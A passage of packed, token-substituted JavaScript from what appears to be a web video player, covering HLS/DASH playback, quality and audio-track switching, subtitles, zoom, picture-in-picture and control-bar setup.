v.2n.on==1&&v.2n.es==1){if(3v){3v.6H()}}};G.3J=E(x){R?R.3J(x):\'\';if(v.2n.on==1){if(v.2n.es==1&&3v){3v.3J(x)}}if(o.56){o.3Z.3J(x)}};G.kw=E(){O R?R.kw():I};G.5I=E(){O R?R.5I():I};G.6q=E(){O fg};G.96=E(){O jC};G.19=E(){B x=0;if(R){x=4L();if(o.56){B y=o.3Z.4L();y?x=y:\'\'}F{if(4d()>0&&x!=4d()){o.vZ=x+0.Pk}}O x}F{O 0}};G.1o=E(){B x=0;if(R){x=4d();x==0&&J(v.1o)?x=v.1o*1:\'\';if(o.56){B y=o.3Z.4d();y?x=y:\'\'}}O x};G.8W=E(){O R?R.8W():0};G.f7=E(){o.3p.f7=o.3p.f7?I:H;P(o.3n,{"2C":(o.3p.f7?"3i(-1)":"3i(1)")})};G.Ph=E(){rt()};G.rs=E(){if(o.4h){R.4n()}};G.wb=E(x,y){if(x==\'1C\'){if(y==1){c6(v.1h.1C/1l)}if(y==2){c6(-v.1h.1C/1l)}if(y==3){o.R.fW()}}F{if(o.4h){if(!o.9B[x]){if(x==\'jJ\'){o.9B[x]=0}F{o.9B[x]=1}}if(y==1){o.9B[x]+=v.1h[x]/1l}if(y==2){o.9B[x]-=v.1h[x]/1l}if(y==3){if(x==\'jJ\'){o.9B[x]=0}F{o.9B[x]=1}}!o.fZ?o.fZ=[]:\'\';o.fZ[x]=x+\'(\'+2K(o.9B[x]*1l)+\'%) \';B cf=\'\';X(B i in o.fZ){cf+=o.fZ[i]}P(R.6P(),{\'aT\':cf});o.V.jh(x)}}};G.1C=E(x){c6(x)};E c6(x){if(7a(x).K(":")>0){B y=x.2z(":");B z0=o.3f/o.4R;B z1=o.R.3A();if(z1.Y>0){z0=z1.Y/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.4h){R.dP()}B w2=o.4R*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4R;if(x2<1){o.3p.x0=o.3p.x=4E(x2);o.3p.y=1}F{o.3p.x=1;o.3p.y0=o.3p.y=4E(y2)}P(o.3n,{"2C":"3i("+o.3p.x+") 3k("+o.3p.y+")"});o.gL=x}}F{o.3p.x+=4E(x);o.3p.y+=4E(x);P(o.3n,{"2C":"3i("+o.3p.x+") 3k("+o.3p.y+")"})}if(v.26.Pg==1){if(!o.wv){if(o.3p.x>0||o.3p.y>1){t8(o.3n,\'o.Pd\');o.wv=H}}F{if(o.3p.x==1&&o.3p.y==1){P(o.3n,{"1g":0,"18":0})}}}o.V.jh(\'1C\')};G.fW=E(){if(o.4h){R.dP()}o.3p.x=o.3p.x0;o.3p.y=o.3p.y0;P(o.3n,{"2C":"3i("+o.3p.x+") 3k("+o.3p.y+")"});o.V.jh(\'1C\');o.gL=22};G.hl=E(x,y){R.hl(x,y)};G.bp=E(){O bp()};E bp(){O 3Y?(3Y.S>0?(3Y[8u]?3Y[8u]:\'\'):\'\'):\'\'};G.6P=E(){O R?R.6P():I};G.6j=E(){if(o.4h){R.6j()}};G.uY=E(){R.uY()};E sy(){B 4u=fw(v.sG+\'?1e=\'+3Y[8u]);4u.aI=E(){if(G.eV==4&&G.6q==4T){if(G.dr){v.1Q=G.dr;o.W.9O(\'1Q\')}}};4u.aK()}};B AB=E(1e,1I,2n){B 1i=1L(v.dU==1?"G1":"lo");B dw;B p3=0;B 1J;B 4o=I;B qZ=I;B pQ=I;B 9Y=I;B eh=-1;B 3x;B 6g=I;B ws;B q0=I;B 6l=I;o.5B=I;B 7V=0;B 8I=I;B 2i;B Pe;B kU=I;B j4=-1;B aj=-1;B qb;B l1;B iP;B Pf;B FF=\'lo/P1; P0="OM.ON, OO.40.2"\';B l0=I;P(1i,{\'1k\':\'2e\',\'1g\':0,\'18\':0,\'Y\':\'1l%\',\'1b\':\'1l%\',\'3C-kg\':\'uk\',\'4Y\':"aT 0.2s 2X",\'8G-1b\':\'2u\',\'5Q-1b\':\'1N\',\'8G-Y\':\'2u\',\'5Q-Y\':\'1N\'});dP();if(o.1n.7J&&v.3M==1&&v.pR==1){if(!o.1D&&v.6X){3X(1i,{\'jD\':1})}F{3X(1i,{\'3H\':1,\'jD\':1,\'3M\':1})}}F{if(v.ti==1&&o.1n.2r){3X(1i,{\'jD\':1})}if(!o.1n.tv){3X(1i,{\'4n\':(v.4n==1&&v.3M==0?\'8Z\':\'1N\')})}}if(v.OL==1){3X(1i,{"OJ":"Fr","OF":"Fr"})}3X(1i,{\'2T\':1e,\'x-3N-5C\':\'DA\',\'El\':\'H\'});if(v.OG!=1){3X(1i,{\'El\':\'H\'})}if(v.OH==1){3X(1i,{\'2n\':\'I\'})}if(2n){1i.3M=H;if(v.2n.es!=1||v.3M==1){1i.3H=H}}if(v.OI==1){3X(1i,{\'OP\':\'OQ\'})}q6();if(v.OX==1){B dc=1L("df");3X(dc,{"DM":"no","DJ":"H","DK":"H","2T":""});P(dc,{"1k":"2e","Y":"1l%","1b":"1l%","3b":0});1I.1K(dc);B EC=1X.7p(E(){if(dc.gb.1T.eV==="OY"){1X.46(EC);P(dc.nQ.a0,{"2S":0,"2R":0});dc.nQ.a0.1K(1i)}},1l)}F{1I.1K(1i)}if(!J(1e)){1e=\'\'}if(1e.K(".Eu")>0){6l=H;if(!o.3x){if(1U DY!=="1W"){o.3x=1A DY()}}if(J(o.3x)){if(!J(1X.E7)){o.3x.je()}F{v6()}}}F if(((3t.1J==1&&v.s9!=1)||1e.K(".E0")>0)&&(o.fx.K("7Q")!=-1||J(1X.5w))){4o=H;qZ=H;3u{if(J(5w)){if(!5w.E1()||(o.1n.6t&&v.OZ==1&&!o.1n.5e)||(o.1n.6t&&o.1n.5e&&v.OW==1)||(o.1n.ja&&v.OV==1)){1u(\'7Q OR \',5w.E1());4o=I}F{if(v.4n==1||v.3M==1||v.Ed==1||2n){d5(I)}}}F{4o=I}}2V(2i){4o=I}}F if(1e.K("ws")==0&&v.OT==1){8I=H;pZ()}if(o.1n.tv&&v.3M==1&&!4o&&!6l&&!8I){1G(E(){o.W.cO()},1l)}if(v.7c==1){J(o.7c)?o.7c.e5():\'\';o.7c=1A OU()};G.uY=E(){v6()};E v6(){6l=H;if(pV()){if(v.4n==1||v.3M==1||v.E8==1){km(I)}}F{6l=I;1u("Pl f5 Ex")}}E km(x){if(o.3x&&!6g){o.3x.fs(x,1i,1e,2n);J(1X.E7)?6g=H:\'\'}}E d5(x){1u("7Q");if(o.3W.S>1){v.8k=0;v.Fa=H}F{v.Fa?v.8k=1:\'\'}if(o.9W.S>1){v.bn=0;v.F5=H}F{v.F5?v.bn=1:\'\'}o.kT=I;eh=-1;B uX=I;if(v.6X&&v.F4==1){uX=H;v.F4=0}dw={Et:(v.F6==1&&!2n),Pm:(v.4n==1||v.3M==1||2n||x)&&!uX,fn:60,uG:60,PO:(v.F7>0?v.F7*2A:Fo),PP:(v.Fn>0?v.Fn*2A:Fo),PQ:I};if(v.PN==1){dw.PM=H}if(v.Fp==1){dw[\'PI\']=E(4u,1e){4u.PJ=H}}if(J(v.7t)){if(J(v.7t.fn)){if(v.7t.fn>fc){v.7t.fn=fc}v.7t.uG=v.7t.fn}if(J(v.7t.EM)){v.7t.uG=v.7t.fn=v.7t.EM}if(1U v.7t=="3C"){X(B 1c in v.7t){dw[1c]=v.7t[1c]}}}1J=1A 5w(dw);js("1J",1J,1);1J.Gd(1e);1J.PK(1i);1J.on(5w.7Z.PL,E(){1u("7Q PR")});1J.on(5w.7Z.PS,E(1d,2f){!2n?o.W.cO():\'\'});1J.on(5w.7Z.PY,E(1d,2f){if(!2n&&v.8k==1&&9a()>1){G4();jY();o.V?o.V.fR(o.3h):\'\'}});1J.on(5w.7Z.PZ,E(1d,2f){jY()});1J.on(5w.7Z.Q1,E(1d,2f){jY()});1J.on(5w.7Z.PX,E(1d,2f){if(!2n){if(2f.h9.5B!=o.5B){o.5B=2f.h9.5B;o.V.4t()}o.5B=2f.h9.5B;if(o.5B){1u("PW");o.EU=1e.K("?v8")>-1;if(1i.1o>0&&1i.ex>0){if(1i.1o-1i.ex<10){if(o.gx>0){if(o.gx==1i.ex&&o.EV==1i.1o){o.kf++;if(o.kf>2){o.kf=0;o.gx=-1;1J.9j();d5(H);8z()}}F{o.gx=-1}}F{o.gx=1i.ex;o.EV=1i.1o}}}}}if(v.8k==1){o.3h=1J.kr;o.V?o.V.fR(o.3h):\'\'}ks()});1J.on(5w.7Z.PT,E(1d,2f){if(J(2f.ES)&&!2n){js("PU",2f.ES.PV)}if(eh>-1){1J.DR=eh;eh=-1}pQ=H;Ey()});1J.on(5w.7Z.PH,E(1d,2f){js("PG",2f,1)});1J.on(5w.7Z.Pt,E(1d,2f){!2n&&v.bn==1?pD():\'\'});1J.on(5w.7Z.Pu,E(1d,2f){if(!2n&&v.bn==1){pE()}});if(v.Pv==1){l1=1A Ps(1J,2n)}F{1J.Pr=I}1J.on(5w.7Z.Pn,E(1d,2f){v.1u==1?cM.1u(2f):\'\';js(2f.1F+\'5w\',2f,0,H);o.oE=2f;if(2f.jc){an(2f.1F){1m 5w.E9.Po:1u("7Q jc qX 2i");if(v.r6==1){r5()}F{2i=2f.h9+\' (\'+2f.1F+\')\';o.2B>0||2n||v.5B==1||8I?\'\':o.2B=4L();1J.9j();if(!2n){o.R.6c()}}1j;1m 5w.E9.Pp:1u("7Q jc R 2i, h8");1J.Pq();1j;6Z:2i="7Q jc 2i, 9j";1J.9j();!2n?o.R.6c():\'\';1j}}F{1u("7Q ",2f.1F,2f.h9,(2f.jU?2f.jU.ko:\'\'));js("Pw",(2f.jU?2f.jU.ko:\'\'));if(7V>0){7V=2;qw()}}});9Y=H}E jY(){if(!2n&&v.8k==1&&9a()>1){if(o.3h!=1J.kr){o.3h=1J.kr;o.V?o.V.fR(o.3h):\'\';1u("7Q SL "+o.3h)}if(4C(v.bu)&&o.3h>0){B fq=v.bu.2z(",");X(B k=0;k<fq.S;k++){if(o.2t[o.3h].K(fq[k])>-1){1u(\'PD 4G\');1J.hO=o.3h-1;o.3h--;1j}}}}}E pZ(){if(J(1X.Ee)){if(pV()){if(!J(o.ws)){o.ws=1A PE()}ws=1A Ee(1i,1e,{Et:H});q0=H}F{8I=I;1u("f5 Ex")}}}E Ey(){qy()};G.6j=E(){qy()};E qy(){if(v.B4){if(1i.dD.S>0){if(v.6j==1){1i.dD[1i.dD.S-1].hx="EF"}F{1i.dD[1i.dD.S-1].hx="3l"}if(!o.6j){o.6j=H;o.V.4t()}}F{if(o.6j){o.6j=I;o.V.4t()}}}}E r5(){1u("PF");!2n&&o.1E?o.W.3a():\'\';o.W.8b();7V=1;qw(o.1E)}E qw(x){if(7V>0){3j(qb);qb=1G(Em,v.Eh*2A)}}E Em(){if(7V>0){1u("PC");if(4o){if(7V==1){1J.Gd(1e)}if(7V==2){1J.9j();d5(H);1i.1E()}}F{3X(1i,{\'2T\':1e})}}}1i.1w(\'PB\',G8);1i.1w(\'2i\',qn);1i.1w(\'96\',8z);1i.1w(\'1E\',9A);1i.1w(\'4k\',cU);1i.1w(\'EO\',aZ);1i.1w(\'hT\',im);1i.1w(\'kV\',ij);1i.1w(\'F2\',aO);1i.1w(\'F3\',da);1i.1w(\'9s\',8l);1i.1w(\'Fk\',av);1i.1w(\'Py\',FU);1i.1w(\'Fj\',nZ);1i.1w(\'Fi\',nM);E G8(){if(!4o&&!6l){!2n?o.W.cO():\'\'}}E qn(){if(!4o&&!6l){if(1i.2i){1u(1i.2i,1i.2i.ko,1i.2i.8V);B x=1i.2i.ko;2i=1i.2i.8V;if(2i==\'\'){if(x==1){2i="Pz"}if(x==2){2i="qX"}if(x==3){2i="ca"}if(x==4){2i="f5 m6"}}1u("Nf eA: ",2i)}if(qZ&&v.r6==1){2i=1W;r5()}if(2i!=1W){6c()}}}E 6c(){!2n?o.R.6c():\'\'}E 8z(){!2n?o.R.8z():\'\'}E 9A(){if(!o.1D&&v.6X){1u(\'FV 1E\');4k();o.W.2H();O}if(4o&&7V>0){}F{if(!2n){B qM=o.W.8F()&&o.kY!=1;if(qM||aj==-1){B x=I;if(4o){if(J(o.1Z)||J(o.5k)){if(qM){}F{1u(\'4k gV\');4k();x=H}}}if(!x){o.R.9A()}}}}}E cU(){if(!l0){1u("OE");if(o.1E&&o.l9&&!1i.96&&v.Gq==1&&!o.bC){1u("Gq");iH()}F{!2n&&!o.FQ&&1i.7E?o.R.cU():\'\'}}}E aZ(){!2n?o.R.aZ():\'\';if(aj>-1){if(4L()>aj){1u(\'4k OD\',aj);4k();aj=-1}}}E im(){!2n?o.R.im():\'\'}E ij(){!2n?o.R.ij():\'\'}E aO(){if(2n){kJ()}F{o.R.aO();pj();if(4o&&7V>0){7V=0;1u("NI up");1J.Ei();iH();o.V.2H()}if(J(v.dT)){2D()}}}G.dT=E(){O(1i.k7/1i.dx)};E kJ(){if(1i.dx>0){P(1I,{"1b":1I.2b/(1i.k7/1i.dx)-2K(v.2n.3b)})}F{if(p3<20){1G(kJ,1l);p3++}}}E pj(){if(v.my==1){46(o.pc);o.pc=7p(pe,1l);pe()}}E pe(){if(1i){if(1i.dx>0){o.W.FT(1i.k7/1i.dx);46(o.pc)}}}E av(){!2n&&!8I?o.R.av():\'\'}E da(){!2n?o.R.da():\'\'}E 8l(){if(4o&&7V>0){}F{!2n?o.R.8l():\'\'}}E FU(){o.W.pB()}E pV(){B j8=1X.Ft=1X.Ft||1X.NJ;B g2=1X.Fv=1X.Fv||1X.NK;B jw=j8&&1U j8.jw===\'E\'&&j8.jw(FF);B Gf=!g2||g2.pJ&&1U g2.pJ.NH===\'E\'&&1U g2.pJ.7i===\'E\';O jw&&Gf}B pO="<7L C=\'1z:0.5\'>";E G4(){if(!2n&&v.8k==1){B x=1J.du;B q=-1;o.2t=[];if(x.S>1){X(B i=0;i<x.S;i++){if(J(x[i].1b)){B y=o.R.G3(x[i],v.G2);if(o.2t.K(y)>-1||v.NG==1){if(J(x[i].g0)){B yi=o.2t.K(y);yi>-1?o.2t[yi]+=" "+pO+" &hS;"+2K(x[yi].g0/2A)+\' \'+2I(\'e9\')+\'</7L>\':\'\';o.2t[i]=y+" "+pO+" &hS;"+2K(x[i].g0/2A)+\' \'+2I(\'e9\')+\'</7L>\'}}F{o.2t[i]=y}if(J(x[i].Gb)){o.8S[i]=x[i].Gb[0]}}F if(J(x[i].6U)){o.2t[i]=x[i].6U}F{o.2t[i]=i}if(J(v.4r)&&q==-1){if(v.4r==o.2t[i]){q=i}}if(J(o.4r)){if(o.4r==o.2t[i]){q=i}}}if(v.hB==1){o.2t[x.S]=2I("2u")}F{1J.ED=0;1J.hR=0}if(v.Ep==1||q>-1){1J.hR=0;if(v.hL=="7X"||(!o.1D&&v.4n==0)){1J.qU=q}F{if(v.hL=="dK"){1J.hO=q}}o.3h=q}F{if(v.hB==1){o.3h=1J.du.S-1}F{o.3h=1J.NC}}ks()}o.V?o.V.4t():\'\'}}E ks(){if(o.8S.S>0&&v.bn==1){pD();pE()}}E pD(){if(!2n&&v.bn==1){B x=1J.qL;o.8i=[];B 2E;if(x.S>1){X(B i=0;i<x.S;i++){2E=I;if(J(x[i].dX)&&o.8S.S>0){if(x[i].dX!=o.8S[o.3h]){X(B j=0;j<o.8S.S;j++){if(o.8S[j]==x[i].dX){2E=H}}}}if(!2E){o.8i[i]=J(x[i].6U)?o.R.Eq(x[i].6U):i;if(J(v.bo)){if(v.bo==o.8i[i]){o.7v=i;1J.kl=i}}}}}}}E pE(){if(!2n){B x=1J.qL;B y=1J.kl;if(y>-1){if(J(x[y].dX)){if(o.8S.S>0){if(o.8S[o.3h]!=x[y].dX){X(B i=0;i<x.S;i++){if(x[i].6U==x[y].6U&&x[i].dX==o.8S[o.3h]){1J.kl=i;y=i;1j}}}}}o.7v=y;1u("7Q ND",o.7v);o.V.rQ(o.7v)}}};E 4L(){if(6l){O 6g?o.3x.19():0}F{O 1i.ex}};E 4d(){B x=1i.1o;if(6l&&6g){x=o.3x.1o()}if(J(v.4S)){x=v.4S}O x!=NE&&!pP(x)?x:0}G.2H=E(){B p=H;if(4o&&!pQ){if(!9Y){d5(H)}1J.Ei()}if(6l&&!6g){km(H);p=I}if(8I){if(!q0){pZ()}ws.1E();p=I}if(1i.C.1g=="-NF"){G.e3()}p?iH():\'\'};B NL;E iH(){if(1e!="1N"){B pp=1i.1E();if(pp!==1W){pp.bO(E(){}).2V(E(2i){1u("NM",2i.8V);if(2i.8V.K(\'aV\')==-1&&2i.8V.K(\'NS by\')==-1){if(v.pR==1){1u(\'NU\');o.W.5f();1i.1R=0;B pT=1i.1E();if(pT){pT.bO(E(){}).2V(E(e){1u("NV",e.8V);if(o.1n.tv&&(4o||6l)){}F{o.V.3a();o.W.8b();js("NR")}})}}F{o.V.3a();o.W.8b()}}})}}}G.jq=E(){if(o.5k||o.1Z){if(o.8M){cw()}if(!o.hM&&o.1n.2r&&o.1n.3N){if(!1i.3H){1i.3H=H;kU=H}P(1i,{"1k":"2e","18":-44,"1g":-44});aj=4L();if(!8I){1i.1E()}if(aj==0&&o.2B>0){iP=o.2B}}}};G.e3=E(){if(!o.hM&&(o.1n.2r||o.1n.3N)){P(1i,{"1k":"r7","18":0,"1g":0});if(J(v.dT)){2D()}if(kU){!o.3H?1i.3H=I:\'\';kU=I}if(iP>0){o.2B=iP;iP=0}aj=-1}};G.3a=E(){1u(\'7E\');4k()};E 4k(){if(8I){ws.4k()}F{1i.4k()}};G.c8=E(){!1i.7E?3a():iH()};G.3K=E(x){if(6l&&6g){o.3x.4a(x)}F{if(4o){if(v.NQ==1&&x>0&&pk()){eh=1J.hO;1J.DR=0}}1i.ex=x}};G.5f=E(){1i.3H=H};G.6H=E(){1i.3H=I;if(o.2m=="1J"&&o.1n.5e&&v.1Z==1){if(!J(o.E2)){l0=H;1i.4k();1G(E(){1i.1E();l0=I},10);o.E2=H}}};G.3J=E(x){1i.1R=x};G.Ea=E(){if(o.E6!=1i){B aV;B 9i;if(o.kG[1i]){aV=o.kG[1i];9i=o.pf[1i]}F{1X.p4=1X.p4||1X.NN;9i=1A p4();aV=9i.NO(1i);o.kG[1i]=aV;o.pf[1i]=9i}B iE=9i.NP();iE.iE.5y=v.E4;aV.E3(iE);iE.E3(9i.NB);o.pw=H;o.E6=1i}};G.kw=E(){O!1i.7E};G.5I=E(){O v.5B==1||8I?H:o.5B};G.6P=E(){O 1i};G.pt=E(){3X(1i,{\'V\':\'1\'});O H};G.4n=E(){3X(1i,{\'4n\':\'8Z\'});if(4o&&!9Y){d5(I)}if(6l&&!6g){km(I)}};G.6q=E(){B 6K="7r";if(1i.7E){6K="7E"}if(1i.96){6K="96"}O 6K};G.pi=E(x,y){2n=x;y.1K(1i);1I=y;if(x){if(v.2n.es!=1){1i.3H=H}F{if(!o.3H){1i.3H=I}}kJ();if(o.2t.S>0){if(4o){j4=o.3h;1J.hR=0;1J.hO=0}}}F{if(!o.3H&&v.2n.es!=1){1i.3H=I}1i.1R=v.1R;pj();if(o.2t.S>0){if(4o){1J.hR=-1;if(j4>-1){j4<1J.du.S?1J.qU=j4:\'\'}}}}};G.19=E(){O 4L()};G.1o=E(){O 4d()};G.8W=E(){B x=0;if(1i.7T){if(1i.7T.S>0){B y=4L();X(B i=0;i<1i.7T.S;i++){if((y>=1i.7T.1D(i)||y>=1i.7T.1D(i)-1l)&&y<=1i.7T.4S(i)){x=1i.7T.4S(i)}}x==0?x=1i.7T.4S(1i.7T.S-1):\'\'}}if(J(v.4S)){x>v.4S?x=v.4S:\'\'}O x};G.2u=E(){O pk()};E pk(){B x=I;if(4o){if(9Y){x=1J.ED}}F if(6l){if(6g){x=o.3x.2u()}}O x}G.3A=E(){O{"Y":1i.k7,"1b":1i.dx}};G.2T=E(x){x=x.2a(/\\(5g\\)/g,2G.5g());1e=x;o.a3!=2?o.a3=I:\'\';if(6l){if(6g){o.3x.aV(x)}}F if(4o){4o&&1J?1J.9j():\'\';d5(H);qE()}F{3X(1i,{\'2T\':x,\'3M\':0});q6();4k()}};E q6(){if(o.1n.6t){B y=1i.dD;if(y){X(B i=0;i<y.S;i++){y[i].hx="NA"}}y=1i.qL;if(y){X(i=0;i<y.S;i++){y[i].Nm=(i==0?1:0)}}if(1X.Nn){1i.1w(\'Np\',E(1d){o.5C=1d.Nl=="Nk";!2n?o.W.fT():\'\'});1i.1w(\'Ng\',E(1d){})}}qE()}G.5C=E(){1i.Nh()};G.8n=E(){cw()};E qE(){if(o.1n.3N){if(J(1i.Ni)&&!o.1n.7J){o.8n=H}if(1T.Nj&&!1i.Nq){o.8n=H}}}E cw(){if(o.1n.6t){if(1i.Nr==="kX-in-kX"){1i.F8("bE");o.8M=I}F{1i.F8("kX-in-kX");o.8M=H}}F{if(!1T.Nx){2p(\'1i.Ny().bO(p => {o.8M = H;}).2V(2i => {o.8M = I;});\')}F{2p(\'1T.Nz().bO(ok =>{o.8M = I;}).2V(2i => {});\')}}};E nZ(){o.8M=H};E nM(){o.8M=I};G.EP=E(x){if(6g){o.3x.qR(x)}};G.EL=E(x){if(6g){if(1i.7T.S>0){o.3x.Nw(x)}}};G.Nv=E(x){if(o.ws){o.ws.EH(ws,x,-1)}};G.Ns=E(x){if(o.ws){o.ws.EH(ws,-1,x)}};G.EJ=E(x){if(9Y){B y=2K(x);if(x==1J.du.S){y=-1;1J.hR=-1}if(v.hL=="dK"){1G(8l,4j);1J.hO=y}if(v.hL=="7X"){1u("7Q 7X Nt "+y);1J.qU=y}if(y==-1){o.3h=1J.kr}ks()}};G.kx=E(){O 1J};G.kB=E(){O 6g?o.3x.Nu():I};G.9a=E(){O 9a()};E 9a(){B x=0;if(9Y){if(1J.du){x=1J.du.S}}O x}G.bz=E(){O bz()};G.dP=E(){dP()};E dP(){if(1i){if(v.kA==1||v.4O==1){if(v.NW==1||v.4O==1){P(1i,{\'3C-kg\':\'4O\'})}F{P(1i,{\'3C-kg\':\'Cz\'})}}F{P(1i,{\'3C-kg\':\'uk\'})}}}G.4y=E(){2D()};E 2D(){if(v.dT){2L(\'1C\',7a(v.dT).2a(\'/\',\':\'))}}E bz(){B x=0;if(6g){x=o.3x.du()}O x}G.ET=E(x){if(9Y){1J.kl=2K(x)}};G.hl=E(x,y){if(y=="1J"&&9Y&&l1){l1.NX(x)}if(y=="3x"&&6g){o.3x.Oq(x)}};G.fe=E(x){if(x){1i.Or=x}};G.qe=E(){B x=1i.Os;B y=[];X(B i=0;i<x.S;i++){if(x[i].n4.mZ()==\'9z\'){x[i].6v("fC",ql);y.2O(x[i])}}X(B i=0;i<y.S;i++){1i.3e(y[i])}};G.ER=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2z(\' or \');x=xx[0]}B 9z=1T.1L(\'9z\');9z.6h(\'2T\',x);9z.6h(\'bF\',y);9z.6h(\'Op\',\'EI\');9z.6h(\'hx\',\'EF\');if(z){9z.6h(\'6Z\',\'\')}1i.1K(9z);9z.1w("fC",ql)}};E ql(e){if(e.4b.bF&&o.4P){X(B i=0;i<o.3c.S;i++){if(o.3c[i]==e.4b.bF){o.4P.9b(i)}}}};G.l6=E(){O 2i?2i:\'\'};G.4c=E(){46(o.Oo);4o&&1J?1J.9j():\'\';6l&&6g?o.3x.Oj():\'\';8I&&ws?ws.2E():\'\';1i.6v(\'2i\',qn);1i.6v(\'96\',8z);1i.6v(\'1E\',9A);1i.6v(\'4k\',cU);1i.6v(\'EO\',aZ);1i.6v(\'hT\',im);1i.6v(\'kV\',ij);1i.6v(\'F2\',aO);1i.6v(\'F3\',da);1i.6v(\'9s\',8l);1i.6v(\'Fk\',av);1i.6v(\'Fj\',nZ);1i.6v(\'Fi\',nM);1i.2T=\'\';if(1I.n4=="Dc"){1I.nQ.a0.3e(1i)}F{1I.3e(1i)}1i=22}};B pA=E(){B b=[];B dN=[];B 5d=[];B 9s=I;B kH;B 8H=I;B 1h;B 17;if(o.52){o.52.1p();o.52=22}B l7;o.4U=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1h.Ok==1&&J(v.1h.hZ)){v.1h.hZ=v.1h.hZ.2a(/\\n/ig,\'\');o.4U=v.1h.hZ.2z(",")}o.cK=o.4U.K(\'1\')>-1?o.4U.K(\'1\'):o.4U.K(1);o.9q==3?o.9q=o.cK:\'\';X(B i in o.5l){if(o.5l.2q(i)){!J(v.1h[i])?v.1h[i]=5:\'\';o[\'cL\'+i]=[\'+ \'+v.1h[i]+\'%\',\'&Ol; \'+v.1h[i]+\'%\',(o.5l[i]*1l+\'%\')]}}if(v.1y.cC==1&&o.1n.5e&&v.dM==1){v.1y.1p=0}B k8=I;B 8D=0;B jx=0;B eT=I;B uC=H;B ip;B bg=1A D9();B 1h;B 5R=[];B nY=I;B nO=I;B i1=0;B aM=[];if(v.dz.1k=="V-2h"){v.dz.1k="V"}X(B y in v){if(v.2q(y)){if(y.K("8T")==0&&v[y]){!J(v[y].nW)?v[y].nW=v[y].5R:v[y].5R=v[y].nW;5R[v[y].5R]=y;if(v.dz.1k!="V"){if(v[y].1k=="V-2h"){aM.2O([y,v[y].5R]);nY=H}F{if(v[y].1k=="V"||v[y].1k==1W){nY?nO=H:\'\'}}}i1<v[y].5R?i1=v[y].5R:\'\'}}}if(nO){aM.Fh(E(a,b){O a[1]-b[1]});X(B i=0;i<aM.S;i++){5R[v[aM[i][0]].5R]=22;v[aM[i][0]].5R=i1+1;i1++;5R[v[aM[i][0]].5R]=aM[i][0]}}if(v.1y.1p==1&&v.1y.cH==1){o.1y=1L("1Y");o.1M.1K(o.1y);P(o.1y,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'Y\':\'1l%\',\'1b\':\'1l%\',\'4Y\':\'1g 0.3s 8d-6a\',\'3P-2P\':\'1N\'})}B 6Y=1L("1Y");if(v.1y.1p==1&&v.1y.cH==1){o.1y.1K(6Y)}F{o.1M.1K(6Y)}P(6Y,{\'1k\':\'2e\',\'18\':0,\'2J\':0,\'Y\':\'1l%\',\'1b\':v.1y.h});6Y.eU=E(){!o.1n.2r?o.W.Fq():\'\'};if(o.oe){2Z(bg.c());2Z(6Y)}X(B i=1;i<5R.S;i++){if(5R[i]){B y=5R[i];if(y){B 1f=v[y].1f;if(o.1n.2r){if(1f=="1R"&&v[y].c9=="4I"){}F{if(1f=="1R"&&v.Om==1&&o.1n.2r){v[y].fK=0}F{if(1f=="1R"||(1f=="2c"&&v.Ot)){v[y].on=0}}}}if(o.oe){v[y].on=0}if(v[y].on==1){if(1f=="2F"||1f=="1R"){b[y]=1A Ag(y,1f);b[y].2D(b[y].s("w"))}F{b[y]=1A B8(y)}dN.2O(y);if(b[y].g("1f")=="1Q"){if(b[y].s("1H")==\'\'){if(b[y].s("B")!=\'\'){if(!J(v[b[y].s("B")])){b[y].29("2o",I)}}F{b[y].29("2o",I)}}}if(b[y].g("1f")=="4z"){B lu=b[y].s("2Q");if(lu){if(lu.K("2L:")==0&&lu.K(",0/1")>0){B z=lu.2z(",");2L(z[0].1r(4))==0?b[y].bT(0):\'\'}}}b[y].29("1C",b[y].s("1C"))}}}}if(J(v.1h)){if(1U(7u)==\'E\'){1h=1A 7u("1h");v.1h.9l==1?1h.1q():1h.1p()}F{o.Ou=H}}if(J(v.17)){if(1U(7u)==\'E\'){17=1A 7u("17");if(J(o.17)){17.vm(o.17);if(v.17.jk==0||!J(v.17.jk)){v.17.9l==0?17.1p():\'\'}F{17.1q()}}F{17.1p(1)}iU()}}oI();oi();2D(H);4v();rP();uC=I;E E5(U){B x=0;B OA=I;if(U){if(U.g("1f")==\'2F\'){x=5d.18+U.s("3R");if(5d.eL!=22){}F{5d.eL=[]}}F{if(5d.eL!=22){B aH=U.g("Y")+U.s("4s")+U.s("3R");if(iN(U)){aH=0}if(U.s("3l")==1&&!U.g("1q")){aH=0}if(U.s("aa")>0){aH=0}x=bg.g("w")-v.1y.jT*1-aH+U.g("Y")/2+U.s("3R");B i=0;5d.2h-=aH;X(i=0;i<5d.eL.S;i++){B aG=b[5d.eL[i]];if(aG.s("aa")>0){P(aG.c(),{"18":(aG.g("x0")-aH)})}F{P(aG.c(),{"18":(aG.g("x")-aH)})}aG.29("x0",aG.g("x"))}5d.eL.2O(U.g("1c"));U.29(\'eP\',1)}F{if(U.s("3l")==1&&!U.g("1q")){if(U.g("1f")=="1R"){if(U.s("1p")==1&&U.s("fK")==1&&eT){8D+=U.g("Y")+U.s("3R")+U.s("4s");eT=I}}}F{if(U.s("aa")>0){x=5d.18+U.s("3R")+U.s("4s")}F{B 2E=I;if(U.g("1f")=="1R"){if(U.s("1p")==1&&U.s("fK")==1){if(!o.dn&&!o.8O){2E=H;eT=I}F{if(!eT){8D-=U.g("Y")+U.s("3R")+U.s("4s");eT=H}}}}if(iN(U)){2E=H}if(!2E){5d.18+=U.g("Y")/2+U.s("3R");x=5d.18;5d.18+=U.g("Y")/2+U.s("4s")}F{x=5d.18}}}}}}O x};G.Fe=E(){oI()};E oI(){if(o.kC){1U Fd==\'E\'?o.2Y=1A Fd():\'\'}}E ut(U){B Y=o.2c&&v.1y.iq==0?o.aq:o.3f;B 1b=o.4R;B ax=0;if(U!=bg){ax=Y/2+U.s("3R")-U.s("4s")}B de=1b/2;B oK=U.g("Y");B k5=U.g("1b");B 